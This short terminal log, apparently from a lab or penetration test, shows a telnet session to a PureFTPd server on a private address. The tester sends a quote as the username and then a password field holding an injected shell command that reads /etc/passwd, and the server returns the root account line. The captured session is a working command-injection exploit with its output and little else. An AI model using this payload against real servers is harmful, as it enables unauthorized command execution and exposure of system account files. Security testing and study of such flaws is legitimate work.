 $ telnet 192.168.219.101 21
Trying 192.168.219.101...
Connected to 192.168.219.101.
Escape character is '^]'.
220 Welcome to PureFTPd [TLS]
220 You are user number 1 of 10 allowed.
220 Local time is now 22:46. Server port: 21.
220 This is a private system  No anonymous login
220 IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
user '
331 User ' OK. Password required
pass ';cat /etc/passwd;
root:x:0:0:root:/root:/bin/sh